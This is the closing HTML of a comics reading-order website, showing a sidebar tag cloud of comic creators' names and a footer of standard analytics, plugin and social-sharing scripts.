	<li><a href="https://www.tradereadingorder.com/creator/john-costanza/" class="tag-cloud-link tag-link-681 tag-link-position-34" style="font-size: 10pt;">John Costanza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-jr/" class="tag-cloud-link tag-link-3390 tag-link-position-35" style="font-size: 10pt;">John Romita Jr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-sr/" class="tag-cloud-link tag-link-3893 tag-link-position-36" style="font-size: 10pt;">John Romita Sr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/karen-berger/" class="tag-cloud-link tag-link-676 tag-link-position-37" style="font-size: 10pt;">Karen Berger</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/kurt-busiek/" class="tag-cloud-link tag-link-3658 tag-link-position-38" style="font-size: 10pt;">Kurt Busiek</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/len-wein/" class="tag-cloud-link tag-link-330 tag-link-position-39" style="font-size: 10pt;">Len Wein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-bagley/" class="tag-cloud-link tag-link-4384 tag-link-position-40" style="font-size: 10pt;">Mark Bagley</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-gruenwald/" class="tag-cloud-link tag-link-4282 tag-link-position-41" style="font-size: 10pt;">Mark Gruenwald</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-waid/" class="tag-cloud-link tag-link-1203 tag-link-position-42" style="font-size: 10pt;">Mark Waid</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/marv-wolfman/" class="tag-cloud-link tag-link-372 tag-link-position-43" style="font-size: 10pt;">Marv Wolfman</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mike-carey/" class="tag-cloud-link tag-link-2630 tag-link-position-44" style="font-size: 10pt;">Mike Carey</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/neal-adams/" class="tag-cloud-link tag-link-309 tag-link-position-45" style="font-size: 10pt;">Neal Adams</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/paul-tobin/" class="tag-cloud-link tag-link-4386 tag-link-position-46" style="font-size: 10pt;">Paul Tobin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/peter-david/" class="tag-cloud-link tag-link-3912 tag-link-position-47" style="font-size: 10pt;">Peter David</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-frenz/" class="tag-cloud-link tag-link-4377 tag-link-position-48" style="font-size: 10pt;">Ron Frenz</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-lim/" class="tag-cloud-link tag-link-4487 tag-link-position-49" style="font-size: 10pt;">Ron Lim</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ross-andru/" class="tag-cloud-link tag-link-1636 tag-link-position-50" style="font-size: 10pt;">Ross Andru</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/roy-thomas/" class="tag-cloud-link tag-link-2281 tag-link-position-51" style="font-size: 10pt;">Roy Thomas</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/sal-buscema/" class="tag-cloud-link tag-link-2381 tag-link-position-52" style="font-size: 10pt;">Sal Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/scott-lobdell/" class="tag-cloud-link tag-link-1761 tag-link-position-53" style="font-size: 10pt;">Scott Lobdell</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/stan-lee/" class="tag-cloud-link tag-link-3203 tag-link-position-54" style="font-size: 10pt;">Stan Lee</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-ditko/" class="tag-cloud-link tag-link-1184 tag-link-position-55" style="font-size: 10pt;">Steve Ditko</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-englehart/" class="tag-cloud-link tag-link-2279 tag-link-position-56" style="font-size: 10pt;">Steve Englehart</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/todd-klein/" class="tag-cloud-link tag-link-1363 tag-link-position-57" style="font-size: 10pt;">Todd Klein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/tom-defalco/" class="tag-cloud-link tag-link-3706 tag-link-position-58" style="font-size: 10pt;">Tom DeFalco</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/warren-ellis/" class="tag-cloud-link tag-link-1443 tag-link-position-59" style="font-size: 10pt;">Warren Ellis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/whitney-ellsworth/" class="tag-cloud-link tag-link-1506 tag-link-position-60" style="font-size: 10pt;">Whitney Ellsworth</a></li>
</ul>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ad0a5df3b879d449ba727ddeba3b2b95 --></div></li>
</ul>
</div>
<!-- end sidebar -->

<div id="footer">
	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.tradereadingorder.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.8.4',blog:'13109434',post:'0',tz:'-5',srv:'www.tradereadingorder.com'} ]);
	_stq.push([ 'clickTrackerInit', '13109434', '0' ]);
</script>

<table align="center"><tr>
<td>
<!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END --> |
</td>

<td>
<a href="http://www.twitter.com/TPBReadingOrder">@TPBReadingOrder on Twitter</a> |
</td>

<td>
<a href="http://www.facebook.com/pages/TradeReadingOrdercom/119835601379509">Facebook Fan Page</a> |
</td>

<td>
<a href="http://comicblogelite.com/"><img src="http://comicblogelite.com/button.php?u=tradereadingorder" width="100px" height="31px" alt="Comic Blog Elite" style="border:0" /></a> |
</td>

<td>
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</td>
<td> | <a href="http://www.tradereadingorder.com/home/">Trade Reading Order Home</a></td>
</tr></table>

</div>

</div>

</div>

<script type="text/javascript" src="http://www.tradereadingorder.com/jsScroll.js"></script>
<style type="text/css">
	#page-corner{position:fixed;bottom:0; right:0;}
	#down_arrow{border:0; }
	#up_arrow {border:0; }
</style>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4228915-17");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- 938 queries -->
</body>
</html>